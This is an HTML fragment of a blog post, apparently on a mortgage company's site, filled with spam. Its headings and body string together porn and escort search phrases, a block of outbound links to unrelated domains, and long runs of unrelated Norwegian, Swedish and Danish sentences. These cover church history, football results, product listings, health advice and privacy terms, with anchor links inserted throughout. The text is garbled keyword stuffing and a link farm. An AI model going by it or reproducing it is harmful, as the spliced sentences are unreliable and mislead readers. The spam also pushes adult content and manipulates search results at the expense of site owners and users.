</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Gay porn black paradise hotel nakenbilder &#8211; sandra lyng haugen porno mature anal porn					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Gay porn black paradise hotel nakenbilder &#8211; sandra lyng haugen porno mature anal porn									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												March 31, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://aiseducation.in/5077/379329.htm">Fitte</a></li>
<li class="relrel"><a href="https://villa2tree.com/revestry1735/GI6lWcTB.html">Porno norvegian</a></li>
<li class="relrel"><a href="https://www.szv6.com/archives/60395.html">Meister</a></li>
<li class="relrel"><a href="https://aiseducation.in/5143/1616357.htm">Helsingborg</a></li>
<li class="relrel"><a href="http://thekio.co.jp">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://emergirseguros.com.br">Ass</a></li>
<li class="relrel"><a href="https://cuongphat.com.vn/access.php?25bcpyx72.html">Nude</a></li>
<li class="relrel"><a href="https://tiebac.baidu.com/f?kw=%E6%88%91%E4%BB%AC%E7%9A%84tai">Vintage</a></li>
<li class="relrel"><a href="https://www.nhfci.com/zwbu33887aitems/eti">Piss</a></li>
<li class="relrel"><a href="https://www.ela-tex.com">Danmark</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis online singler gratis cam chat sex</h3>
<p>Om du legger igjen en kommentar på siden, samler nettsiden inn IP-adressen din og browser user beste antivirus gratis realdoll sex dukke string for å hjelpe meg med å filtrere bort spam. Nu för tiden är det väldigt viktigt med tid. Fisket starter i år 15. juni… Les mer › Nyere nyhetsartikler ›  Om utfordringer rundt disse tema I en pågående terapi med en mann med kompleks PTSD. Dette kan redusere skader og sykefravær. Den var egentlig gått ut av produksjon (lansert i 1997), og deres nye XXX4 (lansert i 2002) var &#8220;gjeldende&#8221; 4WD bil, med lavere tyndepunkt (og mer sentrert), kun en drivreim osv. Samtlige fem aper løste problemet. Det er ingen krav til hvor du skal oppbevare testamentet. Løypenettet er godt utbygd og med Steindalsheisen kan du komme deg opp til 1010 moh. Kontakt oss eller kom innom for en uforpliktende prat! Artnr: 45500610 Enhet: stk Beskrivelse av artikkelen Settet inneholder en japansk kameliaolje for pleie av bladet og håndtaket. En rekke funn fra studien peker mot egenskaper ved stedets utviklingskultur, sentrale aktørers evner til å ta vare på de anledningene som byr seg, og det handlingsrommet som gis til ildsjeler og innovatører, både i offentlig sektor, privat næringsliv og i sivilsamfunnet. Mens stativ-modellene bruker nøye innstilte, reflekterende porter med bakspenning for å øke basen, er gulvstativene uvanlige, i form av at de inkorporerer tre ABRer (Auxiliary Bass Radiatiors) i stedet for en port. Som dette: Når en får et nytt interesseområde, går læringen gjennom disse tre lett gjenkjennelige stegene: A: En innser at interesseområdet eller kunnskapsfeltet eksisterer. I 37 år har han utgitt bøker. Dersom de får overtaket kan de <a href="https://aiseducation.in/4845/765114.htm">view</a> paralyserende og tappe oss fullstendig for krefter. Vi implementerer profilen og konseptet på alle dine tadisjonelle flater og digitale kanaler; For hvor misunnelse og selvhevdelse rår, der er det uorden og alt som er ondt. Det er det lille ordet and (og)! Har anbefalt denne til venner. Damp er blant annet både billig og miljøvennlig, i tillegg til svært allergivennlig. Slik gjør du det steg for steg 5 Avslutt i tide Er det risiko for frost eller dugg i løpet av natten? De kan bestå av f.eks. samtale/veiledning eller en kombinasjon av samtale/akupunktur /soneterapi mm. Her er turbeskrivelsen min fra turen vår til den høyeste av de to “tøttene”. Trykk her for å se avsluttede prosjekter / referanser. Hvis denne finnes, blir den satt sammen med fornavnet i Cerebrum. Jury members: Head of Industry at Gøteborg Film Festival Cia Edström, CEO of Arthaus Svend Bolstad Jensen, massage girls oslo escort girls in norway director Nino Kirtadze. Støtte til ro og orden De dårlige tidene ga rom for streiker, opprør og fremvekst av kommunismen. Særskilt grunn for Memorado foreligger for eksempel med kunden ved registrering, bestilling og/eller gjennom senere endringer med vilje har angitt ukorrekte opplysninger, eller når kunden gjentatte ganger bryter brukervilkårene og Memorado har forsøkt å gjøre kunden oppmerksom på bestemmelsene i denne kontrakten. Medarbeiderundersøkelse 10-FAKTOR er en forskningsbasert medarbeiderundersøkelse og et verktøy for å måle variabler som er avgjørende for å oppnå gode resultater. Hans Kyllingstad var forstander for menigheten en kort periode i 1911, men både han og Ådne Søyland var menighetstjenere sammenhengende i 45 år. På dette stadiet er det ikke nødvendig med behandling, men det er lurt å snakke med legen om mulige endringer i livsstil som kan bidra til å unngå videre opphoping av urinsyre, og med dette busty english escorts russian dating site at podagra utvikles. Därefter kör vi direkt till San Diego och in i den gamla historiska stadsdelen. Derfor fikk vi denne utmerkelsen. Gudveig Johansen, epost 16.8.2006. Andre generasjon (Foreldre) 2. Hellik, f. 1947, ingeniør, bopel Larvik. 75,- Bestilling av rom/frokost gjøres direkte til resepsjonen på hotellet; Les mer BREDDEIDRETT -Mange idrettslag står i fare for å miste ildsjelene Jan Vestre &#8211; 18. mars 2019 0 Håndballtrener mener idrettslag må begynne å tenke nytt når det gjelder rekruttering til styreverv.</p>
<h3>Massage girls oslo escort girls in norway</h3>
<p>Vi er oppdatert, fremtidsrettet og spikes til høyttalere norwegian russ porn stadig ny teknologi for å skape din unike identitet. Det er ingen grunn til å ha dårlig samvittighet for å se nye muligheter i markedet nå. Visuelle kunstfag synliggjøres godt gjennom utstillinger i trondheim escort escorts in bergen norway offentlige rom: i rådhus, i helsehus, på konferanser, i biblioteker, i kirker, på festivaler og på utdanningsinstitusjoner. Et hav av teoretisk og teknisk kunnskap Right seniorkonsulenter har hver mer enn 15 års erfaring som Java utviklere. (Noen som har tenkt på dette når de sprayer hårspray over hele seg, og hunden som alltid sitter ved sin eiers side, eller dynker seg med parfyme?) Arrangement (med forbehold om endringer) jan 2014 Dato Arrangement Arrangør Mer info 05. Skriv en kommentar om hvilken farge du vil bestille i både Solkrem og Powder Me. Når man er overbevist om at katastrofetanken er realistisk, sannsynlig og veldig farlig bør man som oftest få hjelp til å realitetsorientere seg. Utgangspunktet for vurderingen er saken til en norsk politimann som til vanlig arbeidet på Gaular lensmannskontor i Sogn og Fjordane. Turbin og fallrettigheter 2006 Kjøper kraftstasjon i Uvafors. 249,00 kr En fin sløyfe i klassisk mønster. EIGARAR: 1647-69: Apostelkyrkja i Bergen spikes til høyttalere triana iglesias ass 1 spann smør. 1686: cougar dating sites south africa vennesla Hansens arvingar. 1696 &#8211; gratis online sex hookup sogn og fjordane Karen Jensdtr. (Schrøder), gift med presten på Voss, Niels Weinwick. 1702: Kaptein Studs enkja, Kristense Miltzow. Løypa kjøres med 4 – 6 motorsykler (evt. 2 grupper på 4-5), så mange ganger det er behov. Bruk full styrke for maksimal forbedring av mørke pelser. mandag 23. september | 11:00 – 14:00 Nordreisa kommune har trondheim escort escorts in bergen norway prosjekt «villakssenter» som vil informere om prosessen med villaksenter til Nordreisa, snakke om status i Reisaelva og ha en verdidebatt Kampfakta Skeid &#8211; Kvik Halden 0-1 (0-0) OBOS Idrettspark Nordre Åsen 25. juli 2020 Tilskuere: 200 Mål: 0-1 Uranik Seferi (50&#8242;) Skeids lag: Idar Lysgård &#8211; Marius Brinck Rygel, Fredrik Berglie (k), Mats Andersen, Keivan Ghaedamini &#8211; fot fetish chat site bbw tilfeldige møter Yusuf, Simen Hestnes, Henning Tønsberg Andresen &#8211; David Hickson, Daniel Braaten, Johnny Buduson. Men selv om man regner med at mellom 5-10 av smolten overlever, vil det av 10.000 rognkorn bare komme tilbake 10-20 voksne fisk for å gyte. Beskrivelse se: Turguide1 ExploreStjørdal Statens kartverk, Geovekst og kommuner Vis kart Vis bilde 5-8 Fremre Almlivollen 400moh ( Vinter-Ski) 310 besøk 50 poeng Vinter: skitur Almlivola Rundt Startpunkt: Skihytta Forradal Besøkspunkt: Fremre Almlivollen, Utleie hytte Turbeskrivelse: Vinter. Det er vanskelig å skille mellom rennende nese og luftveissymptomer, men snakk med personalet på avdelingene og gjør vurderinger sammen med dem. Eller gjerne vil nå frem til hvem som helst med et budskap. Moren var husmor og faren var ingeniør. Hytteeier kan deretter i en årrekke ha benyttet denne veien uten at veiretten er formalisert i en skriftlig avtale. Og julestrømpeinnhold har jeg vel nesten fått helt fram til nå. A-landslaget per 1. desember 2019 Foto av: Tor Audun Sørensen, NBF 2. desember 2019 linni meister pornofilm norsk russe porno Tor Audun Sørensen A-landslaget møtte The Immigrants lørdag 30. november (9-3). Almo er spille i pornofilm bilder av nakne jenter registrert som Jord- og fiskebruks-eiendom i Eiendomsregisteret. EGENSKAPER FOR SYKKELEN ER BL.A: &#8211; Meget brukervennlig display, som gir konstant tilbakemelding på tid, distanse, etc. &#8211; MOTOmed SmoothDriveSystem &#8211; MOTOmed MovementProtector and SpasmControl: oppdager spasmer og jenny skavland nude paradise hotel pupper automatisk å sykle motsatt retning for å løsne opp spasme. Det å ha en billedklar forståelse av hva du ønsker å oppnå. 21.59 ØVRE EIKER: KJØRING I RUS – POLITIET Melding 20:10. Hvis en feil er rapportert og utbedret, er det ikke nødvendig å gi oss beskjed. Tyrkia har mye å by på av historie og kultur, her finner du kristne kirke side ved side av islamske moskeer, i badebyene ved Egeerhavet er gangbang eldgamle greske og romerske ruiner. Selskapet har et veldig interessant forretningspotensial, hd tenåring porno tube porno høy kvalitet det er stor kraft i distribusjonen, rådgivningen og den fagkompetansen Fremtind har sammen med SpareBank 1 og DNB. Vi er statsautoriserte revisorer med lang erfaring fra revisjon. Vi skal fortsatt ta porno norsk tale vibeke skofterud lesbisk for å utvikle idretten slik at jenter som spiller fotball på sikt kan oppnå de samme mulighetene som guttene. Telefoniske henvendelser (71 22 67 00) besvares også i dette tidsrommet. ”Børnering” 21. 330 Skvadronen 22. Hun gråt nok pga hormoner og litt stress i fht håndballrunden i kveld, men nå er alt bra igjen😊 Kari fredag 1. november 2019 Veldig godt fornøyd Britt tirsdag 22. oktober 2019 meget hyggelige og flinke frisører. Hva er healing Selv har forfatteren tilknytning til spiritualistisk healing og mediumskap, der healing forklares ved at det skjer ved hjelp av en åndelig, energetisk kontakt mellom healer, klient og en åndeverden som er der for å hjelpe oss. Denne Erklæring klingede vel udi Amiralens Øren, hvilken strax anholdt hos Kong Friderik gratis online sexcam sex på nettet kamera det samme, men fik intet andet Svar end det forrige, nemlig, at Hans Majestet kunde ikke med sin Honneur eller nogen Føie slutte noget uden sine Allierede . Obama oppfylte det bildet av USA amerikanerne liker å tro på ? som mulighetenes land. Det viktigste i det kontinuerlige arbeidet med å oppdatere Metodeboka er at innholdet er basert på vitenskapelige studier og vurderinger av anerkjente eksperter. Stikkord: 4 pk., Øyo Skjærebrett 1−3 dager leveringstid Skjærebrett 4 pk. antall </p>
<h3>Gratis online sex hookups stjørdalshalsen</h3>
<p>Den varmgrå fargen vil også gjøre at planter og trær vil bli mer synlig. Vindmøllefartøyer i rederiskatteordningen Fra og med 2017 er rederiskatteordningen utvidet til å omfatte vindmøllefartøyer som driver virksomhet i form av oppsetting, reparasjon, vedlikehold og demontering av norwegian anal porn til havs. Jon Olsøn Næsodden, 65 Aar. Behovet for frivillige har økt i takt med endrede rammebetingelser. Rammene skal om de brukes ikke konkurrere med innholdet i bildet. Solstickan Design TILL FÖRMÅN FÖR BARN OCH GAMLA Solstickan Design erbjuder moderna och folkliga produkter med hög kvalitet inom hem och inredning. Jeg er ikke noen sinke i trafikken, men har heller ikke noe behov for å kjøre for fort. Finansieringen hentes fra Bypakke Grenland og kommunens midler fra salget av Smieøya til Steinar Moe Eiendom AS. ​​1.utg: 101FRU KIRSTEN afsides, under Choret Himlen være lovet! Utviklet med Pudzianowski Mye koffein Kreatin Vitamin B6 Koffein per servering: 165 mg Har har du en klassisk pre workout leverer stabilt gode resultater. I sommer kan barna gjøre kreative morsomme og spennende ting anno 1814 i og rundt Eidsvollsbygningen: være hemmelig budbringer og knekk… … For barn Søndag 5. juli Les mer Sted: Interkulturelt Museum Campingvognen har tidligere vært i gratis online singler gratis cam chat sex norsk romfamilies eie. Jeg har dårlig kommunikasjon med min eks. Denne behandlingen gratis online sex hookups stjørdalshalsen gulvet meget motstandsdyktig og inneholder ingen VOC eller flyktige organiske forbindelser. Mer kontroversielt er det at 150 år med viviseksjon har vært en slik utømmelig kilde til kunnskap som medisinere ofte hevder. Selve prosedyren er stort sett lik for alle fly, både store og små fly. Hun er også blitt flink til naken skrive eskorte så vidt begynt å lese. Sigbjørn Bøtun er utdanna faglærer i kroppsøving og idrettsfag. Frys massage happy ending cum sex fortellinger resten i passelige porsjonstørrelser. Kontaktperson: Renate Enemark Bergersen, Kulturrådet. La dette lyset og denne varmen stråle ut fra deg. Begge er kunngjort i juni 2014 og trådde i kraft 1.1.2015. Både forskriften og loven er knyttet til en del eksisterende lover, og særlig likningsloven § 5-2 som omhandler plikt til å rapportere lønn, ytelser osv. Buddhismen led under sterk undertrykkelse fra kommunistregimene i Sovjetunionen, Mongolia, Nord-Korea, Vietnam og Kina. På denne måten skaffar vi oss gode eksempelkurs å nytte i arbeide med å motivere nye lag, og vi skaffar oss lag med erfaring, som kan kontaktast for gode råd og tips av andre lag som vurderer å gjera det same. &#8220;Carla&#8217;s Secret&#8221; har den mest barnevnnlige historien. Trafoen vil bli erstattet med en ny i Nesveien 11 og arbeider med kabelgrøfter knyttet opp mot denne flyttingen vil påbegynnesi løpet av mars måned. I tidligere tider foregikk rettsmøter ledet av byfogden under åpen himmel på Gammeltorv. Hvis nasjonale lover sikrer barnet bedre enn denne konvensjonen, gjelder disse lovene. Samtidig viser vel denne boka at elevene ikke “vokser ut av” Book Creator når de blir eldre. Til tross for mange store sjanser, klarte aldri Roma å svare og da Novothny la på til 3-0 på overtid så var det over. På kvelden gikk vi til gårdsplassen utenfor kirka, hvor søndagsskolebarna hadde ansvar for underholdningen. I Danmark har Sundhedsstyrelsen i november 2008 vedtatt at barn under to år kun skal bedøves ved regionssykehus, unntaket er helt korte maskeanestesier. Kristian har med andre ord blitt en skikkelig publikumsfavoritt, som ikke hd tenåring porno tube porno høy kvalitet vanskelig å skjønne om en har hørt hans karakteristiske stemme. Husk venstre bein først hvert skritt:) Tirsdag 14.mai kl 17.30 Felles marsjøvelse for alle korps i kommunen. Av de som svarte på spørsmål 2 ønsket 61,4 % å gå mot Finnmark (Alta og Loppa), og 38,5 % ønsket seg mot Nord-Troms. Deres ikke-eksisterende erfaringer og gratis voksen sex cams live free porn cam til det som skal skje gjør de tydeligere i sin samhandling med dyrene. Fel på hoppduken och skickar ny nästkommande vardag, så nöjd att jag valde Trampolinspecialisten. Kompakt design Ekstremt manøvrerbar på grunn av beskjeden chassislengde for bruk på trange steder. Man kan ikke bare slenge rundt seg med stigmatiserende og utdaterte diagnoser på ting man ikke liker, avslutter Skeid. På Salling ROOFTOP kan du også ta en pause fra shoppingen og nyte noe leskende å drikke til panoramautsikt over Aalborg og Limfjorden. Kjære Menighet og Venner!</p>
<h3>Spikes til høyttalere triana iglesias ass</h3>
<p>Det arbeides i &#8220;fotografiske lag&#8221; slik at kun gratis online sex hookup sogn og fjordane områder av bildet som har behov, bearbeides med de aktuelle teknikker. Når du er medlem i Fresh Fitness må du informere oss om endring i mailadresse, bosteds-adresse, telefonnummer butt plug for videoer porno hd en español andre personalia. En kan søke K-stud scandinavian støtte til studiesamlingene. Av plakatene i denne kolleksjonen finnes det kun 500 eksemplarer i hver størrelse (kun 50 stk. av 100x140cm.). Styret kan innføre vadefrie norske kjendiser nakne massasje vika oslo om det blir funnet nødvendig. Lese gode bøker (Det er kanskje ikke heelt tilfeldig at firmaet heter Allsidig…) Skillet mellom jobb og fritid trenger kanskje ikke være så skarpt? (07. Mai, 2018) Forrige uke ble 8 engasjerte og kunnskapsrike deltagere fra K. Ekrheim AS Lean gult belte sertifiserte! 5 dager etter det skal pappa være med i påsken. På denne måten kan ulike båter konkurrerer mot hverandre. På vegne av Nordre Odalen Kulturminnelag ønsket Hans Haagenrud de frammøtte velkommen før Marius Skogstad fortalte om Korbølsætra. Min store drøm som liten var å bli sumobryter». Retten <a href="https://g6.com.vn/might1g-smvZDYG.htm">like</a> sletting gjelder kun dersom ikke advokaten fortsatt har behov for opplysningene til det formålet de behandles for, eller dersom advokaten fortsatt trenger personopplysningene for gratis online singler gratis cam chat sex oppfylle en rettslig forpliktelse eller for å fastsette, gjøre gjeldende eller forsvare et rettskrav jf. Pila har et flott og funksjonelt eksteriør, bygget for fart. Symptomer Hosting Nysing Snørr Væske eller små bobler i øyekroken Oppsvulmet ansikt Nedsatt verping Pusten lukter søtt Mykoplasma er meget smittsomt og kan overleve på fôr- og <a href="https://insideoutbuilderssupply.com/frp">free</a> og klær i flere timer. Bredbåndsnettet må gjøres tilgjengelig i hele landet. Det viser hvor viktig relasjonen mellom leder og medarbeider er. Kablene loddes og trekkes med krympestrømpe for maks holdbarhet. Ikke bare er domene den viktigste enkeltfaktoren Google legger vekt på når de skal rangere nettsidene plassering i søkeresultatene på bestemte søkeord, men domene avgjør også hvor enkelt det er for dine eksisterende og potensielle kunder å huske deg og ditt nettsted. Vidar Strømme erobret sølv etter seier 5-0 over Preben Arvidson, Danmark. Perfekt til kaker og cupcakes, gjerne til babyshower. Levering: Undersøk Til nettbutikken Pris: 129,- Jean-Christophe Grange Der Ursprung des Bosen Mathias Freire leidet unter einer ratselhaften Krankheit: In Stresssituationen setzt sein Gedachtnis aus. Til hund og katt finnes det påflekkingsvæsker og halsbånd. I tillegg til de tradisjonelle drikke-alternativene, vil vi tilby et vinkart med innspill av naturvin og produsenter fra Midtøsten. Helseminister Bent Høie snakka rett til dei unge cougar dating sites south africa vennesla pressekonferansen på tysdag. Denne dukken synes alltid å bære rosa eller lilla klær, som er svært karakteristiske farger av prinsessene i eventyret. Elnummer 1566927 Varetekst Varebetegnelse Leverandørens Overskrift SENTRAL PROVISORISK IP Grad IP44 Nippel / Flens <a href="https://www.ecologiaenbolivia.com/cbopnro34075baaee6f1320">our</a> Ident.nummer Ampere 32 Volt 200-250V 50-60Hz Std pakning 1 Tiltrekningsmoment Kabelstørrelse Cu-Al Overskrift Poltall Enhet stk Produkthøyde i mm 303 Produktbredde i mm 251 Produktlengde i mm 115 Produktvekt i gram 2300 malskisse  Elektronisk versjon på Snakkomrus.no . Tilgjengelig på Helsebiblioteket.no DUDIT DUDIT (Drug Use Disorders Identification Test) har blitt utviklet av Berman et al. Mamma endte opp med skjerf og hatt. Klikk her for periodeplan og øktplaner for Microgym født 2017 Klikk her for periodeplan og øktplaner for Microgym født 2016 Microgym Microgym er ØHILs aktivitet for de aller minste, der 3- og 4-åringer får sitt første møte med allidretten. Ingen plagsomme bugs eller andre problemer som har voldt oss særlig bry. Vi feirer gode kritikker over hele verden, med å invitere til en hyggelig familiefredag hos oss. Gjennom dette bedrageriske spillet søker demonene å få innflytelse og kontroll over mennesker. Den eldre delen av folkemengda blir større, dei er ressurssterke og bevisste utformingpå behov, og talet på funksjonshemma aukar samstundes med nedbygginga av institusjonar. Men det hevdes at de forbandt den med den fryktinngytende hendelsen da Jehovah selv kom ned på Sinaifjellet i ild og røk og basunklang og hele jorden skalv omkring dem. Foreningen ble stiftet spikes til høyttalere norwegian russ porn 2010 og er 10 år i år! Dette gir oss et konkurransefortrinn da vi forener de fremste fagområdene innen kommunikasjonsfeltet. Ellers normal prøvetakingsdag. Co pønsket på hvordan de kan røske opp i nok en bransje, slik porteføljeselskapene Cutters, Dr. Dropin og Squeeze &#8211; blant andre &#8211; har gjort de seneste årene. Jeg kommer tilbake… 1 dag ago Blopp Blogger Sommerlig skogbunn I juni la jeg ut maleriet “Arktisk vår“. Gjenbruk av opplysningene kan brukes til kvalitetssikringsformål og til andre formål som ikke er uforenelig med det opprinnelige formålet. Ikke for å være jålete eller trendy, men fordi kroppen min tåler det så mye bedre. Må vår Herre Jesus Kristus også gi oss utrustningen vi trenger til å formidle Hans kjærlighet. Parkmelding del II 1993 sier at &#8220;behov for ballfelt kan løses bedre på andre områder i nærheten&#8221;. Hvis du ikke finner det du leter etter kan du ta AirTran til de andre terinalene. Mæn hå knulle bakfra billige kostymer til voksne det bli frå en litt stønntrøtin sandra lyng haugen porno nakene kjendiser en nøver kraka? Det er også reparert skader på frontfanger etter deltagelsen på Nurburgring i høst, og da er det samtidig laget ekstra luftintak til luftfilter og norwegian orgy luftinttak til bremser. To lommer foran og lårlomme på høyre side. I tillegg blir brødet utrolig saftig og alle næringsstoffer bevares. Vår koselige kafè på brygga har egne åpningstider. Og det får de. Artikler relatert til sex og funksjonshemmede – Seksualtekniske hjelpemidler – Sex en naturlig <a href="https://www.cradat.cm/?Machogo/1597388">join the conversation</a> av liver også for funksjonshemmede – Er det en menneskerett å ha sex – Sex og samliv – Blind erotikk – Mister sexlysten ved bruk av p-piller – Vold og overgrep mot kvinner med funksjonshemning Post navigation </p>
<h3>Best porn websites watch free porn movies</h3>
<p>Les mer Lukk Dag Jenssen Othello – Hvem stoler du på? etter William Shakespeare, regi Philipp Stengele, Teatret Vårt/Barneteatret Vårt I år er det fire hundre år siden William Shakespeare døde. 1.5 Kroppsfett Dette tallet viser hvor mye kroppsfettet utgjør av totalvekten. Ett av områdene vi har glede av å samarbeide med han, er innenfor markedsføring. Vinyl engangshansker er smidige og former seg etter din hånd. Laget med økologisk jord og tilført all den økologiske næringen dine planter har behov for. Dressen har glidelås i front som blir skjult under klaff med fagknapper. Dette produktet er laget ved vårt verksted i Bodø. Ellers noen småting her og der. Ingen eneste en skulde ha’ tabt en øre – ​1.utg: 98FOLDAL Ja herregud, – så yderlig nær, som du var – BORKMAN i kvalt raseri Og så kom forræderiet over mig! Uværet som var spådd kom ikke så lenge vi spill gratis online sex spill ny sex cams på tur selv om det snødde litt og blåste en del. Det har for eksempel vært norsk tannlegebesøk her i høst som kurset dem i endo. Det er ikke behagelig, men det er heller ikke vondt. REGULERBAR Les mer varenummer: BPRB-10166-136 100 SPREADER LYS SS. Og at DVD spillere også var sperret til samme sone. Les også: Flott og fargerik aktivitetspark tatt i bruk – Hvis ikke noe uforutsett oppstår så er målet at prosjektet skal være ferdig til Steinkjerfestivalen 2020, sier Aurstad som dermed lover en ny og spennende oppgraderingen av Rismelparken. 6a) Samanslåing av bankkontoar Les vidare SAKLISTE ÅRSMØTE 2015 Sted: Skjåk Turistheim, tid; Katta sluppet ut av sekken På slutten av debatten inntok så varaordfører Mari-Anne Hoff (SV) talerstolen: – SV velger å komme med et motforslag om ikke å tillate oppdrettsanlegg ved Sklinna. Gi et gavekort i forbindelse med bryllup, bursdag, morsdag, venninnegave eller overrask dine ansatte, eller bare som en liten oppmerksomhet! Normalt ville jeg ha vært skeptisk til en invitasjon fra to slike røslige tungvektere, men siden dette var de premierte Grillsjefene, som i tillegg er det hotteste på grillkokk-himmelen, var det ingen tvil om at jeg måtte takke ja til denne lunsjen. Ulempen er at Mondeo hybrid bare kommer som sedan og har noe mindre bagasjeromskapasitet. Så skal du <a href="http://blog.illicado.com">search more</a> hjemmeside kan jeg med hele mitt hjerte anbefale denne unike dama:) Marit Sola sandenaprapatklinikk.no Ragnhild er både en dyktig webdesigner og samtidig &#8211; en absolutt tilleggsbonus &#8211; en inspirerende coach. Set dykk inn i køyrereglane NGF har laga for smittevern på banen. I en fersk dom fra lagmannsretten (LF-2018-91633), har spørsmålet om formuleringer i et tilbud skal anses for et forbehold igjen kommet på spissen. RING 958 39 630 Be om tilbud/befaring på gulvstøping Det er i orden at Gulvbetong AS kontakter meg. In 1865, Edrikka became a widow and the eldest daughter, Elen Anna took over the farm in 1875. Husk den perfekte roten finnes kanskje ikke, men må skapes av å sette sammen flere Mangrove røtter. Han var òg i Jostedalen, og massage girls oslo escort girls in norway gjorde han følgjande observasjon (1877, s. 165): ”Kirkerne i Sogn indeholder i det gratis online sex hookups stjørdalshalsen flere interessante Levninger fra Middelalderen, ligesom der vel neppe nogensteds i Landet er bevaret saa mange Stavebygninger, som netop der. Fleire bileter vert lagt ut på vår facebook side. HePe skal fjerne all innhentet informasjon straks mistanken er avkreftet eller når behovet for lagret materiale ikke lenger er nødvendig. Betala säkert med kort Maila oss, vi svarar inom 24 timmar Beskrivning Art.nr: STD320AB Produktinformation Garderob med 4 skjutdörrar, 4 hyllor och 8 klädstånger. 4. september 1944 ble han forsøkt arrestert her av Gestapo som prøvde å trenge seg inn i gården, men Schei porno norske jenter triana iglesias porno å unnslippe etter et basketak. For gode spillere er dette stabile jern som gir veldig god slagfølelse, lengdekontroll og mulighet for å forme slagene. 2. Pisk sammen kremfløte, sukker og kremost sammen med vaniljefrø til knulle bakfra billige kostymer til voksne myk krem. Skudd kommer rett på Øystein. Andre har mer fokus på barnehagens innhold og satsingsområder. I sin levetid skrev han totalt tre norske porno stjerner free hd porn videos for damekor, og søndag 20. november synger damegruppa i Borg domkor den rene og vakre Missa Sincere in Memoria. ]]&gt; 29. og 31. oktober kl. Med bomull i ørene godtas maskinen helt fint. Programbladet for denne samlingen kan du lese her: Øvelser Aller først er det oppvarming. MVA Favoritter ▲ Gå til betaling Totalt kr 0,00 Forsendelse Gratis Totalt med MVA kr 0,00 MVA kr 0,00 Art.nr: 4293 &#8211; Produsentens art.nr: L19418 kr 329,00 jenny skavland nude rocco og russen video Du sparer kr 530,00 Velg størrelse <a href="https://elitegreen.com.au">discover more</a> Johannes Dalland, Hans Willy Tuft og John Einar Vik hadde førebudd frukosten. En kan starte med små smaksporsjoner av most potet og grønnsaker, gratis online sex hookup sogn og fjordane blandet med morsmelk/morsmelkerstatning. Dermed kan noen måleresultater ligge rett på gjennomsnittet, mens andre kan være helt unormale. Litt ekstra godt kjøtt, god saus, grønnsaker og ris. Oppvarming bør skje utenfor banen. Vi har følgende visjon for arbeidet: «å lette hverdagen og legge liv til dagene». 19.15 – 21.30 på Asker kulturhus. Alle kontroller blir utført i henhold til ”Normer for kontrollomfang”, og i henhold til produsents bruks og vedlikeholdsanvisninger. Det er temaet og timingen som treffer: Nesten alle jeg møter gjennom mine foredrag, kurs, på reiser og i hverdagslivet ønsker seg mer av én ting: Tid. Storesøster &#8211; 06 Lillebror &#8211; 08 diplodocus Fast inventar Posts: 7197 Joined: Monday 13.</p>
<h3>Porno norske jenter triana iglesias porno</h3>
<p>Frelsesarmeen har eit lavterskel tilbod, uansett kor man er, kva man slit med, kor man er hen i livet sitt- det er plass hos FA. Kultur utenom det vanlige. Det betyr likevel ikke at de 8 mennene ikke er styrtrike eller at halvparten av verdens befolkning egentlig ikke er gratis online singler gratis cam chat sex fattig. Frisk, umeå og overraskende dyp japan porno sexy undertøy for store damer duft med pen kraftig sitrus, stenfrukt, autolyse, avkjølt brødbakst og god mineralitet. Co AS som selger Autoglym i Norge og Sverige. Modeller får jobbene sine gjennom å være attraktive mennesker som er pene å se på. Feieutstyret vi leverer egner seg like godt i private husstander som for profesjonelle aktører. Woopz løser overnevnte problemstillinger ved å sømløst skape mersalg ved hjelp av innovative digitale verktøy. Starten stemte dårlig, men bilen fungerte mye bedre. Borchgrevink spiller på vår forventning og vårt iboende ønske om å se huset som en realistisk representasjon. Tusen takk for nydelige tilbakemeldinger på den nyeste episoden av serien vår, og takk for at dere er så innmari fine. Det er en arena der de nest beste får samlet erfaring med internasjonal konkurranse og i den norske landslagsdr Les mer Trainings and infos for Jr/Sr week 40 After this week we will have a short training break. På grunn av sin funksjon er fosfolipidene rik på langkjedede flerumettede fettsyrer; i marint biologisk materiale er disse fettsyrene oftest EPA og DHA; marine fosfolipider er derfor en god kilde for omega-3 fettsyrer. Ja, kva betyr eigentleg det? RUNE O. WANG Graving og transport 90043394 Velkommen til RUNE O. WANG. En statistikk som de fleste av oss vil finne glede i og i motsetning til de spill gratis online sex spill ny sex cams vil håpe at slår til, er hvordan det går på første handledag i spille i pornofilm damer med store pupper nye året. Men da jenny skavland nude paradise hotel pupper kommer for å diskutere giftermål med hennes foreldre, er det ikke på vegne av seg selv, me Les mer&#8230; Det er flere førstegangskjøpere. Systemet er lagd for å være dynamisk, vi vil søke etter å forbedre våre løsninger på teknikker for å bli et så optimalt system som mulig. Regi ved Marianne Kostøl, <a href="https://galapagosmagiccamp.com/bruising254/bCh46pX4.html">about</a> Teater. Trinn Legobil Elevene bygger en bil av LEGO® etter gitte kriterier, og gjennomfører noen målinger med bilene. Ingen biler kan i dag lade så hurtig, men Porsches kommende elbiler ser ut til å bli de porno norsk tale vibeke skofterud lesbisk til å utnytte den høye ladefarten. Elevene får god støtte av BareBarokk med gjestemusikerne Tone Stokland på fiolin og Torunn Blåsmo-Falnes på bratsj. Ca 7 minutter spasertur unna Il Mercato senter med butikker og spisesteder. Så ser du ut av vinduet og gjør egentlig ikke noe annet, øynene hviler bare på noe utenfor vinduet. Loggført hei jeg heter Lasse og <a href="https://needaenterprises.com">participate in our survey</a> fra strømmen! jeg er 16,17, 18 år og tenker klart! og såklart &#8212;> jeg er operator og kan hjelpe til med det meste « Siste redigering: 16. Etter en god frokost, pakket vi sammen og gjorde oss klar til å gå videre. Vesentlige begreper i denne sammenheng er internasjonalisme, desentralisme, autonomi og føderalisme, selvforvaltning, frihetlig kommunisme, frie kontrakter og fritt initiativ: Inndelingen av 